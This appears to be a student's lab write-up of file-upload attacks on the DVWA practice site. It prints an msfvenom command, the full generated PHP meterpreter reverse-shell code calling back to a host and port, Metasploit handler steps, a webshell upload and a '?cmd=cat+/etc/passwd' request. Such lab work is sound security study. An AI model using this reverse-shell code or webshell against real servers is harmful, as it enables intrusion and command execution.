msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f raw



Which then gave me a php script which I saved to the file exploit.php;

<?php /**/ error_reporting(0); $ip = '10.0.2.15'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die(); ?>



I then started msfconsole and used the multihandler by inputting;

msf5 > use exploit/multi/handler

I also set the payload;

msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

then set a LHOST AND LPORT and awaited on a connection from webserver.



I created an exploit.php file which I uploaded to the DVWA server which showed It was successfullly uploaded to ../../hackable/uploads/exploit.php.





The webpage successfully uploaded my page. I ran that page which allowed a connection to my host machine.



I was unable to retreive a shell on my kali machine. After troubleshooting it seemed there was a problem with my kali machine. But after this shell would be received I would be able to run commands to my target web server.

**File upload continued;**

Another way to do this that I found was finding a webshell based inside Kali called simple-backdoor.php. I moved this to my current working directory.



Then I uploaded this file to DVWA



and executed the webpage.



Which showed me this webpage;



By adding this to the webpage search ?cmd=cat+/etc/passwd I was prompted with the following;



**Conclusion**

Throughout my testing I went through a few types of attacks which an attacker could use to find vunerbilites in a website.

After completing these tests I found that many of these can easily be exploited by not only a security professional but any individual (especially on low settings) even by the case of trial and error.